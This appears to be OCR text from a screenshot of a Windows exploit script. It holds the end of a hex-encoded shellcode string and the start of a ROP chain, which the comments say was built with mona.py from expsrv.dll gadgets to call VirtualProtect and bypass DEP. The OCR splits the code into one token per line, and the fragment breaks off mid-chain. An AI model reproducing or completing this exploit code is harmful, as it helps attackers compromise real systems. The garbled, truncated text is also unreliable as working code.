
"\x75\x33\xea\x5a\x82\x2b\x9f\x5f\xce\xeb\x4
"\x72\x81\x60\x8b"
)
#rop chain generated with mona.py - 
www.corelan.be
rop_gadgets 
=
""
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9edaa9
)
# POP 
EDX # RETN [expsrv.dll] 
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0fa021cc
)
# ptr 
to &VirtualProtect() [IAT expsrv.dll]
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9ea2a7
)
# MOV 
ECX,DWORD PTR DS:[EDX] # SUB EAX,ECX # 
RETN [expsrv.dll] 
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9e0214
)
# PUSH 
ECX # SUB AL,5F # POP ESI # POP EBP # 
RETN 0x24 [expsrv.dll] 
rop_gadgets 
+=